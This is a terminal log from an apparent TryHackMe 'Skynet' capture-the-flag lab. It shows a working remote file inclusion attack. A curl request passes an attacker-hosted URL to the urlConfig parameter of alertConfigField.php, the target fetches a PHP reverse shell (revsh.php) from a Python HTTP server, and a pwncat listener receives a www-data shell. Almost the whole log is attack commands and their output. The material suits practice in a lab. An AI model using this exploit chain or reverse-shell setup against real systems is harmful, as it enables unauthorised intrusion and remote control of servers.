 vlaghe@cbox ~gP/ctfs/thm/skynet main ± python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.94.44 - - [22/Aug/2022 16:00:08] "GET /revsh.php HTTP/1.0" 200 -
✘ vlaghe@cbox ~gP/ctfs/thm/skynet main ± curl "http://10.10.94.44/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.18.12.227:8000/revsh.php"
vlaghe@cbox ~gP/ctfs/thm/skynet main ± pwncat-cs -l -p 1234
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[15:59:08] Welcome to pwncat 🐈!
[16:00:08] received connection from 10.10.94.44:53654
[16:00:09] 0.0.0.0:1234: upgrading from /bin/dash to /bin/bash
[16:00:10] 10.10.94.44:53654: registered new host w/ db
(local) pwncat$
(remote) www-data@skynet:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@skynet:/$